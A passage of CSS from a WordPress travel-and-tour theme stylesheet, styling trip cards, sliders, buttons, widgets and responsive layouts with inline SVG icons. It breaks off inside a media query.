.travel-and-tour .featured-trip .section-header .section-title,
.travel-and-tour .stats .section-header .section-title,
.travel-and-tour .our-deals .section-header .section-title,
.travel-and-tour .cta .text .title,
.travel-and-tour .blog-section .section-header .section-title {
  font-size: 40px;
  font-weight: 600;
  letter-spacing: 0px;
  line-height: 1.4;
  padding-bottom: 12px;
}

.travel-and-tour .page-header .page-title:after,
.travel-and-tour .about .text-holder .title:after,
.travel-and-tour .activities .section-header .section-title:after,
.travel-and-tour .popular-destination .section-header .section-title:after,
.travel-and-tour .featured-trip .section-header .section-title:after,
.travel-and-tour .stats .section-header .section-title:after,
.travel-and-tour .our-deals .section-header .section-title:after,
.travel-and-tour .blog-section .section-header .section-title:after,
.travel-and-tour .related-post .title:after {
  height: 2px;
  width: 155px;
}

.travel-and-tour .about .text-holder .btn-more,
.travel-and-tour .popular-destination .btn-holder .btn-more,
.travel-and-tour .featured-trip .btn-holder .btn-more,
.travel-and-tour .our-deals .btn-holder .btn-more,
.travel-and-tour .cta .text .btn-more,
.travel-and-tour .blog-section .btn-holder .btn-more,
.travel-and-tour .wp-block-contact-form-7-contact-form-selector .wpcf7-form input[type=submit] {
  border: 1px solid var(--tac-primary-color);
  border-radius: 16px;
  background: var(--tac-primary-color);
  color: #fff;
  font-family: var(--tac-primary-font);
  font-size: 18px;
  letter-spacing: 0px;
  line-height: 1.22;
  font-weight: 500;
  text-transform: capitalize;
  padding: 15px 30px;
}

.travel-and-tour .about .text-holder .btn-more:hover,
.travel-and-tour .popular-destination .btn-holder .btn-more:hover,
.travel-and-tour .featured-trip .btn-holder .btn-more:hover,
.travel-and-tour .our-deals .btn-holder .btn-more:hover,
.travel-and-tour .cta .text .btn-more:hover,
.travel-and-tour .blog-section .btn-holder .btn-more:hover,
.travel-and-tour .wp-block-contact-form-7-contact-form-selector .wpcf7-form input[type=submit]:hover {
  background: transparent;
  color: var(--tac-primary-color);
}

.travel-and-tour .our-deals .grid .text-holder .btn-more:hover,
.travel-and-tour .featured-trip .grid .text-holder .btn-more:hover {
  color: #fff;
}

.travel-and-tour .activities {
  background-color: #f8f6f5;
  padding-bottom: 0;
}

.travel-and-tour .activities .section-header {
  padding: 88px 0 0;
}

.travel-and-tour #activities-slider .img-holder,
.travel-and-tour .popular-destination .grid .col .img-holder img {
  border-radius: 16px;
}

.travel-and-tour .featured-trip .grid .col .holder {
  border: 0;
  border-radius: 16px;
}

.travel-and-tour .our-deals .grid span.category-trip-loc > i svg,
.travel-and-tour .featured-trip .grid span.category-trip-loc > i svg {
  /* font-size: 12px; */
  width: 9px;
  height: 12px;
  margin-right: 5px;
}

.travel-and-tour .header-four .header-t .opening-time {
  border-right: 0;
}

.travel-and-tour #activities-slider .title-holder {
  font-family: var(--tac-primary-font);
  font-size: 22px;
  font-weight: 500;
  line-height: 1.455;
  text-align: center;
  letter-spacing: 0px;
}

.travel-and-tour #activities-slider .owl-prev,
.travel-and-tour #activities-slider .owl-next {
  border: none;
  background: #fff;
  box-shadow: 0px 24px 32px rgba(55, 56, 5, 0.03), 0px 16px 24px rgba(55, 56, 5, 0.03), 0px 4px 8px rgba(55, 56, 5, 0.03), 0px 0px 1px rgba(55, 56, 5, 0.03);
  height: 48px;
  width: 48px;
}

.travel-and-tour #activities-slider .owl-prev:after {
  background: url("data:image/svg+xml,%3Csvg width='10' height='14' viewBox='0 0 10 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.72134 7.00008L9.12134 12.4001L7.57879 13.9426L0.636247 7.00008L7.57879 0.0575353L9.12134 1.60008L3.72134 7.00008Z' fill='%2304BFAE'/%3E%3C/svg%3E%0A") center center no-repeat;
}

.travel-and-tour #activities-slider .owl-next:after {
  background: url("data:image/svg+xml,%3Csvg width='10' height='14' viewBox='0 0 10 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.27842 6.99992L0.878418 1.59992L2.42096 0.057373L9.36351 6.99992L2.42096 13.9425L0.878418 12.3999L6.27842 6.99992Z' fill='%2304BFAE'/%3E%3C/svg%3E ") center center no-repeat;
}

.travel-and-tour #activities-slider .owl-prev svg,
.travel-and-tour #activities-slider .owl-next svg {
  height: 48px;
  width: 48px;
}

.travel-and-tour #activities-slider .owl-prev svg circle,
.travel-and-tour #activities-slider .owl-next svg circle {
  cy: 26px;
  cx: 18px;
  r: 20px;
}

.travel-and-tour .popular-destination .grid .col #destination-slider .text-holder .title {
  font-size: 32px;
  font-weight: 600;
  line-height: 1.25;
  letter-spacing: 0px;
}

.travel-and-tour .popular-destination .grid .col .text-holder .meta-info svg {
  color: #fff;
}

.travel-and-tour .popular-destination .grid .col .price-holder {
  bottom: auto;
  background: #ffa501;
  border-radius: 16px;
  top: 8px;
  left: 8px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.142;
}

.travel-and-tour .popular-destination .grid .col #destination-slider .price-holder {
  top: 8px;
  left: 8px;
}

.travel-and-tour .popular-destination .grid .col #destination-slider .text-holder {
  border-radius: 0 0 16px 16px;
  padding: 7em 32px 32px;
}

.travel-and-tour .popular-destination .grid .col .price-holder span,
.travel-and-tour .featured-trip .grid .img-holder .price-holder span,
.travel-and-tour .our-deals .grid .img-holder .price-holder span {
  padding: 8px 16px;
}

.travel-and-tour .popular-destination .grid .col .price-holder > span:before,
.travel-and-tour .popular-destination .grid .col .price-holder > span:after,
.travel-and-tour .popular-destination .grid .col .price-holder:after,
.travel-and-tour .featured-trip .grid .price-holder > span:before,
.travel-and-tour .featured-trip .grid .price-holder > span:after,
.travel-and-tour .featured-trip .grid .price-holder:after,
.travel-and-tour .our-deals .grid .img-holder .price-holder > span:before,
.travel-and-tour .our-deals .grid .img-holder .price-holder > span:after,
.travel-and-tour .our-deals .grid .img-holder .price-holder:after,
.travel-and-tour .featured-trip .grid .img-holder .discount-holder span:before,
.travel-and-tour .our-deals .grid .img-holder .discount-holder span:before,
.travel-and-tour .featured-trip .grid .img-holder .discount-holder span:after,
.travel-and-tour .our-deals .grid .img-holder .discount-holder span:after {
  display: none;
}

.travel-and-tour .our-features .features-holder {
  padding: 56px 35px 30px 20px;
  width: 61.667%;
}

.travel-and-tour .our-features {
  margin: 80px 0;
}

.travel-and-tour .our-features .section-header {
  width: 38.333%;
}

.travel-and-tour .our-features .features-holder .col .text-holder .title {
  font-size: 24px;
  line-height: 1.333;
  color: var(--heading-font-color);
}

.travel-and-tour .our-features .features-holder .col {
  margin: 0;
}

.travel-and-tour .our-deals .grid .img-holder .price-holder,
.travel-and-tour .featured-trip .grid .img-holder .price-holder {
  bottom: auto;
  background: #ffa501;
  border-radius: 16px;
  bottom: 8px;
  top: auto;
  left: 8px;
  font-size: 14px;
  font-weight: 700;
  line-height: 1.142;
}

.travel-and-tour .featured-trip .grid .text-holder .btn-more,
.travel-and-tour .our-deals .grid .text-holder .btn-more {
  border: 1px solid var(--tac-primary-color);
  background: transparent;
  color: var(--tac-primary-color);
  display: block;
  font-family: var(--tac-primary-font);
  font-size: 18px;
  font-weight: 500;
  letter-spacing: 0px;
  line-height: 1.22;
  margin: 0 20px;
  padding: 11px 30px;
  text-transform: capitalize;
}

.travel-and-tour .featured-trip .grid .img-holder .discount-holder,
.travel-and-tour .our-deals .grid .img-holder .discount-holder {
  background: #d99067;
  border-radius: 16px 0px 6px 16px;
}

.travel-and-tour .featured-trip .grid .text-holder,
.travel-and-tour .our-deals .grid .text-holder {
  border-radius: 0 0 16px 16px;
  overflow: hidden;
  padding: 24px 0;
}

.travel-and-tour .featured-trip .grid .img-holder .discount-holder span,
.travel-and-tour .our-deals .grid .img-holder .discount-holder span {
  font-size: 14px;
  font-weight: 700;
  line-height: 1.142;
  padding: 6px 18px;
}

.travel-and-tour .featured-trip .grid .img-holder .discount-holder:after,
.travel-and-tour .our-deals .grid .img-holder .discount-holder:after {
  bottom: auto;
  top: -6px;
  border-bottom-right-radius: 0;
  border-top-right-radius: 4px;
}

.travel-and-tour .featured-trip .grid .text-holder .meta-info span,
.travel-and-tour .our-deals .grid .text-holder .meta-info span {
  margin-bottom: 24px;
}

.travel-and-tour .featured-trip .grid .text-holder .btn-holder,
.travel-and-tour .our-deals .grid .text-holder .btn-holder {
  padding-top: 24px;
  margin-top: 24px;
}

.travel-and-tour .featured-trip .grid .text-holder .title,
.travel-and-tour .our-deals .grid .text-holder .title {
  font-size: 24px;
  line-height: 1.333;
}

.travel-and-tour .our-deals .grid .col .holder {
  border: none;
  border-radius: 0 0 16px 16px;
  box-shadow: 0px 24px 32px rgba(55, 56, 5, 0.03), 0px 16px 24px rgba(55, 56, 5, 0.03), 0px 4px 8px rgba(55, 56, 5, 0.03), 0px 0px 1px rgba(55, 56, 5, 0.03);
}

.travel-and-tour .stats:after,
.travel-and-tour .our-features:before,
.travel-and-tour .cta:after {
  background: rgba(64, 59, 55, 0.7);
}

.travel-and-tour .stats .grid .col .raratheme-sc-holder {
  height: 255px;
  width: 255px;
}

.travel-and-tour .stats .grid .col .raratheme-sc-holder .hs-counter {
  font-size: 56px;
  line-height: 1.1428;
  font-weight: 600;
}

.travel-and-tour .stats .grid .col .raratheme-sc-holder .icon-holder {
  font-size: 42px;
  line-height: 1;
  margin-bottom: 12px;
}

.travel-and-tour .odometer-inside {
  display: flex;
  align-items: center;
  justify-content: center;
}

.travel-and-tour .odometer.odometer-auto-theme .odometer-digit .odometer-digit-inner,
.travel-and-tour .odometer.odometer-theme-default .odometer-digit .odometer-digit-inner {
  left: auto;
}

.travel-and-tour .blog-section .grid .post .holder {
  background: #fff;
  border: none;
  border-radius: 0 0 16px 16px;
  box-shadow: 0px 24px 32px rgba(55, 56, 5, 0.03), 0px 16px 24px rgba(55, 56, 5, 0.03), 0px 4px 8px rgba(55, 56, 5, 0.03), 0px 0px 1px rgba(55, 56, 5, 0.03);
  overflow: hidden;
}

.travel-and-tour .blog-section .grid .post .img-holder img,
.travel-and-tour .our-deals .grid .img-holder img,
.travel-and-tour .featured-trip .grid .img-holder {
  border-radius: 16px 16px 0 0;
  overflow: hidden;
}

.travel-and-tour .blog-section .grid .post .text-holder .entry-content {
  font-size: 16px;
  line-height: 1.75;
  height: 112px;
  margin-bottom: 0;
}

.travel-and-tour .blog-section .grid .post .text-holder .entry-content p {
  margin-bottom: 0;
}

.travel-and-tour .blog-section .grid .post .text-holder {
  padding: 16px 24px 24px;
}

.travel-and-tour .blog-section .grid .post .text-holder .posted-on {
  margin-bottom: 6px;
}

.travel-and-tour .blog-section .grid .post .text-holder .entry-title {
  font-size: 24px;
  line-height: 1.1667;
  margin: 0 0 16px;
}

.travel-and-tour .blog-section .grid .post .entry-footer {
  padding: 11px 24px;
}

.travel-and-tour .blog-section .grid .post .img-holder .cat-links {
  top: 10px;
  left: 10px;
}

.travel-and-tour .blog-section .grid .post .img-holder .cat-links a {
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 0px;
  line-height: 1.142;
  padding: 8px 16px;
  text-transform: capitalize;
}

.travel-and-tour .category-main-wrap.category-grid .category-trips-single-inner-wrap .category-feat-ribbon {
  margin: 8px 8px 0;
  top: 0;
}

.travel-and-tour .category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-title {
  padding: 0;
}

.travel-and-tour .related-post .col .img-holder .cat-links {
  top: 8px;
  left: 8px;
}

.travel-and-tour .wp-block-contact-form-7-contact-form-selector .wpcf7-form input {
  border-radius: 16px;
  width: 100%;
}

.travel-and-tour .wp-block-contact-form-7-contact-form-selector .wpcf7-form {
  max-width: 720px;
  margin: 0 auto;
}

/*************** ribbon issue ***********/
.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .pop-trip-grpavil-icon {
  background: var(--primary-color);
  color: #ffffff;
  left: auto;
  right: 10px;
}

.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .pop-trip-grpavil-txt {
  left: auto;
  right: 0;
}

.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .pop-trip-grpavil-txt:before,
.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .pop-trip-grpavil-txt:after {
  left: auto;
  right: 17px;
}

.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .category-feat-ribbon .category-feat-ribbon-txt:before {
  height: auto;
}

.category-list .category-trips-single-inner-wrap .next-trip-info .next-departure-list li .left svg {
  -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17.332' height='15.61' viewBox='0 0 17.332 15.61'%3E%3Cg id='Group_773' data-name='Group 773' transform='translate(283.072 34.13)'%3E%3Cpath id='Path_23383' data-name='Path 23383' d='M-283.057-26.176h.1c.466,0,.931,0,1.4,0,.084,0,.108-.024.1-.106-.006-.156,0-.313,0-.469a5.348,5.348,0,0,1,.066-.675,5.726,5.726,0,0,1,.162-.812,5.1,5.1,0,0,1,.17-.57,9.17,9.17,0,0,1,.383-.946,10.522,10.522,0,0,1,.573-.96c.109-.169.267-.307.371-.479a3.517,3.517,0,0,1,.5-.564,6.869,6.869,0,0,1,1.136-.97,9.538,9.538,0,0,1,.933-.557,7.427,7.427,0,0,1,1.631-.608c.284-.074.577-.11.867-.162a7.583,7.583,0,0,1,1.49-.072c.178,0,.356.053.534.062a2.673,2.673,0,0,1,.523.083c.147.038.3.056.445.1.255.07.511.138.759.228a6.434,6.434,0,0,1,1.22.569c.288.179.571.366.851.556a2.341,2.341,0,0,1,.319.259c.3.291.589.592.888.882a4.993,4.993,0,0,1,.64.85,6.611,6.611,0,0,1,.71,1.367c.065.175.121.352.178.53s.118.348.158.526c.054.242.09.487.133.731.024.14.045.281.067.422a.69.69,0,0,1,.008.1c0,.244.005.488,0,.731s-.015.5-.04.745a4.775,4.775,0,0,1-.095.5c-.04.191-.072.385-.128.572-.094.312-.191.625-.313.926a7.445,7.445,0,0,1-.43.9c-.173.3-.38.584-.579.87a8.045,8.045,0,0,1-1.2,1.26,5.842,5.842,0,0,1-.975.687,8.607,8.607,0,0,1-1.083.552,11.214,11.214,0,0,1-1.087.36c-.19.058-.386.1-.58.137-.121.025-.245.037-.368.052a12.316,12.316,0,0,1-1.57.034,3.994,3.994,0,0,1-.553-.065c-.166-.024-.33-.053-.5-.082a1.745,1.745,0,0,1-.21-.043c-.339-.1-.684-.189-1.013-.317a7,7,0,0,1-1.335-.673c-.2-.136-.417-.263-.609-.415a6.9,6.9,0,0,1-.566-.517.488.488,0,0,1-.128-.331.935.935,0,0,1,.1-.457.465.465,0,0,1,.3-.223.987.987,0,0,1,.478-.059.318.318,0,0,1,.139.073c.239.185.469.381.713.559a5.9,5.9,0,0,0,1.444.766,5.073,5.073,0,0,0,.484.169c.24.062.485.1.727.154a1.805,1.805,0,0,0,.2.037c.173.015.346.033.52.036.3.006.6.01.9,0a3.421,3.421,0,0,0,.562-.068c.337-.069.676-.139,1-.239a6.571,6.571,0,0,0,.783-.32,5.854,5.854,0,0,0,1.08-.663,5.389,5.389,0,0,0,.588-.533,8.013,8.013,0,0,0,.675-.738,5.518,5.518,0,0,0,.749-1.274,9.733,9.733,0,0,0,.366-1.107,4.926,4.926,0,0,0,.142-.833c.025-.269.008-.542.014-.814a4.716,4.716,0,0,0-.07-.815,5.8,5.8,0,0,0-.281-1.12,5.311,5.311,0,0,0-.548-1.147,9.019,9.019,0,0,0-.645-.914,9.267,9.267,0,0,0-.824-.788,3.354,3.354,0,0,0-.425-.321,5.664,5.664,0,0,0-1.048-.581c-.244-.093-.484-.2-.732-.275a6.877,6.877,0,0,0-.688-.161c-.212-.043-.427-.074-.641-.109a.528.528,0,0,0-.084,0c-.169,0-.338,0-.506,0a5.882,5.882,0,0,0-1.177.1,6.79,6.79,0,0,0-1.016.274,6.575,6.575,0,0,0-1.627.856,6.252,6.252,0,0,0-1.032.948,6.855,6.855,0,0,0-.644.847,4.657,4.657,0,0,0-.519,1.017c-.112.323-.227.647-.307.979a3.45,3.45,0,0,0-.13.91,4.4,4.4,0,0,1-.036.529c-.008.086.026.1.106.1.463,0,.925,0,1.388,0a.122.122,0,0,1,.08.028c.009.009-.005.051-.019.072q-.28.415-.563.827c-.162.236-.33.468-.489.705-.118.175-.222.359-.339.535-.1.144-.2.281-.3.423-.142.2-.282.41-.423.615-.016.023-.031.047-.048.069-.062.084-.086.083-.142,0-.166-.249-.332-.5-.5-.746-.3-.44-.6-.878-.9-1.318q-.358-.525-.714-1.051c-.031-.045-.063-.09-.094-.134Z' transform='translate(0 0)' fill='%2332b67a'%3E%3C/path%3E%3Cpath id='Path_23384' data-name='Path 23384' d='M150.612,112.52c0,.655,0,1.31,0,1.966a.216.216,0,0,0,.087.178,4.484,4.484,0,0,1,.358.346.227.227,0,0,0,.186.087q1.616,0,3.233,0a.659.659,0,0,1,.622.4.743.743,0,0,1-.516,1.074,1.361,1.361,0,0,1-.323.038q-1.507,0-3.013,0a.248.248,0,0,0-.216.109,1.509,1.509,0,0,1-.765.511,1.444,1.444,0,0,1-1.256-2.555.218.218,0,0,0,.09-.207q0-1.916,0-3.831a.784.784,0,0,1,.741-.732.742.742,0,0,1,.761.544.489.489,0,0,1,.015.127Q150.612,111.547,150.612,112.52Z' transform='translate(-423.686 -141.471)' fill='%2332b67a'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");
  -webkit-mask-position: center;
  -webkit-mask-size: contain;
  -webkit-mask-repeat: no-repeat;
  background: var(--primary-color);
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
  margin-top: 8px;
}

#secondary .widget .widget-title {
  text-align: left;
}
#secondary .widget.widget_wte_weather_forecast_widget .widget-title {
  padding: 16px 24px;
}
#secondary .widget.widget_wte_weather_forecast_widget .widget-title::after {
  content: none;
}

#secondary .widget .widget-title::after {
  -webkit-transform: none;
  transform: none;
  left: 0;
}

#secondary .widget.widget_raratheme_recent_post .widget-title,
#secondary .widget.widget_raratheme_popular_post .widget-title,
#secondary .widget.widget_travel_agency_featured_widget .widget-title {
  text-align: center;
}

#secondary .widget.widget_raratheme_recent_post .widget-title::after,
#secondary .widget.widget_raratheme_popular_post .widget-title::after,
#secondary .widget.widget_travel_agency_featured_widget .widget-title::after {
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  left: 50%;
}

#secondary .widget h1,
#secondary .widget h2,
#secondary .widget h3,
#secondary .widget h4,
#secondary .widget h5,
#secondary .widget h6 {
  font-size: 1.25em;
}

.site-footer .textwidget p a {
  cursor: pointer;
}

.featured-trip .grid-latest .text-holder .category-trip-desti .category-trip-loc,
.our-deals .grid-latest .text-holder .category-trip-desti .category-trip-loc,
.featured-trip .grid .text-holder .meta-info .category-trip-loc {
  margin-right: 15px;
}

.featured-trip .grid-latest .text-holder .category-trip-desti .meta-info,
.our-deals .grid-latest .text-holder .category-trip-desti .meta-info {
  margin: 0;
}

.featured-trip .grid-latest .text-holder .category-trip-desti .category-trip-loc span,
.our-deals .grid-latest .text-holder .category-trip-desti .category-trip-loc span,
.featured-trip .grid .text-holder .meta-info .category-trip-loc span {
  width: calc(100% - 20px);
  flex-wrap: wrap;
  flex: 1;
}

@media only screen and (max-width: 1024px) {
  .travel-and-tour .container {
    margin: 0 15px;
    margin: auto;
  }
  .travel-and-tour .nav-holder .form-section {
    padding: 0 15px;
  }
  .travel-and-tour .nav-holder .form-section .search-btn {
    color: #fff;
    opacity: 1;
  }
  .travel-and-tour .mobile-navigation {
    background-color: var(--primary-color);
    top: 50px;
  }
  .travel-and-tour .mobile-navigation .close {
    background: var(--primary-color);
  }
  .travel-and-tour .trip-search form .wte-advanced-search-wrapper-nice-select .advanced-search-field:first-of-type {
    padding-left: 40px;
  }
  .travel-and-tour .trip-search form .advanced-search-field-submit input[type=submit] {
    border-radius: 0 0 16px 16px;
  }
  .travel-and-tour .our-features .section-header {
    width: 100%;
  }
  .travel-and-tour .our-features .features-holder {
    padding: 40px 0;
    width: 100%;
  }
  .travel-and-tour .featured-trip .grid .img-holder img,
  .travel-and-tour .our-deals .grid .img-holder img,
  .travel-and-tour .blog-section .grid .post .img-holder img {
    width: 100%;
  }
  .travel-and-tour .our-features {
    margin: 80px 0 20px 0;
  }
  .site-footer .footer-b .privacy-policy-link {
    width: 100%;
    text-align: center;
    margin-bottom: 15px;
  }
  .footer-menu-privacy .footer-navigation {
    border: none;
    margin-right: 0;
    padding-right: 0;
  }
}
@media only screen and (max-width: 767px) {
  .travel-and-tour .header-four .header-t .opening-time,
  .travel-and-tour .header-four .header-t .email-link {
    display: none;
  }
  .travel-and-tour .header-four .header-t .right {
    float: left;
  }
  .travel-and-tour .header-four .social-networks li a {
    padding: 5px 0;
  }
  .travel-and-tour .header-b {
    padding: 15px 0;
  }
  .travel-and-tour .banner .form-holder .search-form input[type=submit] {
    background-position: 195px center;
    text-align: center;
    width: 100%;
    text-indent: -20px;
  }
  .travel-and-tour .container {
    padding: 0 15px;
  }
  .nav-tab-wrapper .tab-anchor-wrapper .nb-configurations {
    background-color: #ffffff;
  }
  #tabs-container .tab-inner-wrapper .faq .faq-row .accordion-tabs-toggle .custom-toggle-tabs {
    display: block;
  }
  #tabs-container .tab-inner-wrapper .faq .faq-row .accordion-tabs-toggle.active {
    background: #f6f6f6;
  }
  #tabs-container .tab-inner-wrapper .faq .faq-row .accordion-tabs-toggle.active:after {
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 352 512'%3E%3Cpath d='M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z'/%3E%3C/svg%3E") center center no-repeat;
    width: 14px;
    height: 28px;
  }
  #rara-top {
    right: 0;
  }
  .error-holder .search-submit {
    margin-top: 10px;
  }
}
@media only screen and (min-width: 1025px) {
  .travel-and-tour .header-four .main-navigation {
    float: left;
    width: auto;
  }
  .travel-and-tour .header-four .main-navigation .menu {
    font-family: var(--primary-font);
  }
  .travel-and-tour .nav-holder {
    border-color: rgba(64, 59, 55, 0.08);
  }
  .travel-and-tour .header-four .main-navigation > div > ul > li {
    margin: 0;
    border-right: 1px solid rgba(64, 59, 55, 0.08);
  }
  .travel-and-tour .header-four .main-navigation > div > ul > li.menu-item-has-children:after,
  .travel-and-tour .main-navigation ul ul li.menu-item-has-children:after {
    right: 15px;
    background: url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M4.99999 3.78132L8.29999 0.481323L9.24266 1.42399L4.99999 5.66666L0.757324 1.42399L1.69999 0.481323L4.99999 3.78132Z' fill='%23403B37' fill-opacity='0.8'/%3E%3C/svg%3E%0A") center center no-repeat;
  }
  .travel-and-tour .header-four .main-navigation > div > ul > li:first-child {
    border-left: 1px solid rgba(64, 59, 55, 0.08);
  }
  .travel-and-tour .header-four .main-navigation > div > ul > li > a {
    font-size: 16px;
    line-height: 1;
    letter-spacing: 0;
    padding: 16px;
  }
  .travel-and-tour .header-four .main-navigation > div > ul > li:hover:after,
  .travel-and-tour .header-four .main-navigation > div > ul > li:focus:after {
    background: url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M4.99999 3.78132L8.29999 0.481323L9.24266 1.42399L4.99999 5.66666L0.757324 1.42399L1.69999 0.481323L4.99999 3.78132Z' fill='%2304BFAE' fill-opacity='0.8'/%3E%3C/svg%3E") center center no-repeat;
  }
  .travel-and-tour .header-four .main-navigation > div > ul > li.current-menu-item:after,
  .travel-and-tour .header-four .main-navigation > div > ul > li.current-menu-ancestor:after,
  .travel-and-tour .header-four .main-navigation > div > ul > li.current_page_item:after,
  .travel-and-tour .header-four .main-navigation > div > ul > li.current_page_ancestor:after {
    background: url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M4.99999 3.78132L8.29999 0.481323L9.24266 1.42399L4.99999 5.66666L0.757324 1.42399L1.69999 0.481323L4.99999 3.78132Z' fill='%2304BFAE' fill-opacity='0.8'/%3E%3C/svg%3E") center center no-repeat;
  }
}
.ui-slider {
  position: relative;
}
.ui-slider .ui-slider-range,
.ui-slider .ui-slider-handle {
  position: absolute;
}

.wptravelengine_css_v2 .row > * {
  padding: 0 15px;
}
@media (max-width: 767px) {
  .wptravelengine_css_v2 .advanced-itinerary-row .itinerary-title {
    font-size: 16px;
  }
}
.wptravelengine_css_v2 .category-trips-single {
  padding: 0 15px;
}
.wptravelengine_css_v2 .wp-travel-engine-archive-repeater-wrap .category-main-wrap {
  margin: 0 -15px;
}
@media (max-width: 767px) {
  .wptravelengine_css_v2 .category-main-wrap.category-grid .category-trips-single {
    padding: 0;
  }
}
.wptravelengine_css_v2 .category-list .category-trips-single-inner-wrap .next-trip-info .next-departure-list li .left svg {
  vertical-align: middle;
}
.wptravelengine_css_v2 .comment-respond .rating-form .review-title-rating .comment-form-title {
  width: 100%;
}
@media (max-width: 767px) {
  .wptravelengine_css_v2 .widget-area .wpte-booking-area .wpte-bf-price-wrap {
    margin-top: 24px;
  }
}
.wptravelengine_css_v2 .wte-process-layout .wte-process-tab-controller .wte-process-btn-prev {
  justify-content: center;
}
@media (max-width: 767px) {
  .wptravelengine_css_v2 .wte-trip-options .wte-trip-guest-wrapper .select-wrapper {
    justify-content: space-between;
    flex-flow: row wrap;
    align-items: center;
    width: 100%;
  }
}
.wptravelengine_css_v2 .widget-area .category-available-months li {
  padding: 0;
  border: none;
}
.wptravelengine_css_v2 .widget-area .category-trips-single .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title {
  font-size: 18px;
}
.wptravelengine_css_v2 .category-trips-single .category-trips-single-inner-wrap .next-trip-info .next-departure-list li .left svg {
  fill: var(--primary-color);
}
.wptravelengine_css_v2 .advanced-search-wrapper .advanced-search-field .ui-slider {
  position: relative;
}
.wptravelengine_css_v2 .category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-fig {
  margin: -24px -24px 0;
}
.wptravelengine_css_v2 .category-main-wrap.category-grid .category-trips-single-inner-wrap .category-trip-fig > a {
  border-radius: 4px 4px 0 0;
}
.wptravelengine_css_v2 .widget-area .nice-select.wte-cc-currency-list-display.lp-bf-altd {
  margin: 0;
}
.wptravelengine_css_v2.archive .trip-content-area .grid .btn-loadmore span, .wptravelengine_css_v2.archive .trip-content-area .grid .load-destination span {
  background: var(--secondary-color);
  border-color: var(--secondary-color);
}
.wptravelengine_css_v2.archive .trip-content-area .grid .btn-loadmore span:hover, .wptravelengine_css_v2.archive .trip-content-area .grid .load-destination span:hover {
  background: transparent;
  color: var(--secondary-color);
}
.wptravelengine_css_v2 .wte-coupon-whole-wrap {
  padding: 30px 75px 30px 30px;
}
.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-summary-wrap table tfoot,
.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-total {
  border-color: rgba(0, 0, 0, 0.1);
}
.wptravelengine_css_v2 .destination-holder .wpte-trip-category-title,
.wptravelengine_css_v2 .activities-holder .wpte-trip-category-title,
.wptravelengine_css_v2 .trip_types-holder .wpte-trip-category-title {
  text-align: center;
}

@media only screen and (max-width: 767px) {
  .wptravelengine_css_v2 .review-wrap a:after {
    display: none;
  }
  .wptravelengine_css_v2 .review-wrap .comment-list li .comment-author {
    float: none;
  }
  .wptravelengine_css_v2.single-trip #secondary {
    max-width: 767px;
  }
  .wptravelengine_css_v2 .category-main-wrap.category-list .category-trips-single-inner-wrap {
    display: block;
  }
  .wptravelengine_css_v2 .category-main-wrap.category-list .category-trips-single-inner-wrap .category-trip-fig {
    display: block;
    margin: -32px -24px 0;
    width: auto;
  }
  .wptravelengine_css_v2 .category-main-wrap.category-list .category-trips-single-inner-wrap .category-trip-fig > a {
    border-radius: 4px 4px 0 0;
  }
  .wptravelengine_css_v2 .category-main-wrap .category-trips-single {
    padding: 0;
  }
  .wptravelengine_css_v2 .wp-travel-engine-archive-repeater-wrap .category-main-wrap {
    margin: 0;
  }
  .wptravelengine_css_v2 #tabs-container .tab-content {
    padding: 0;
  }
}
.content-area .trip-content-area {
  padding: 0;
}

.category-main-wrap.category-grid,
.wte-related-trips.category-grid {
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.category-main-wrap.category-grid .category-trips-single,
.wte-related-trips.category-grid .category-trips-single {
  padding: 0 15px !important;
  margin-right: 0 !important;
}
@media (max-width: 767px) {
  .category-main-wrap.category-grid .category-trips-single,
  .wte-related-trips.category-grid .category-trips-single {
    flex: 0 0 100% !important;
    max-width: 100% !important;
  }
}
.category-main-wrap.category-grid.wte-col-1 .category-trips-single,
.wte-related-trips.category-grid.wte-col-1 .category-trips-single {
  flex: 0 0 100% !important;
  max-width: 100% !important;
}
@media (min-width: 768px) {
  .category-main-wrap.category-grid.wte-col-2 .category-trips-single,
  .wte-related-trips.category-grid.wte-col-2 .category-trips-single {
    flex: 0 0 50% !important;
    max-width: 50% !important;
  }
}
@media (min-width: 768px) {
  .category-main-wrap.category-grid.wte-col-3 .category-trips-single,
  .wte-related-trips.category-grid.wte-col-3 .category-trips-single {
    flex: 0 0 50% !important;
    max-width: 50% !important;
  }
}
@media (min-width: 1025px) {
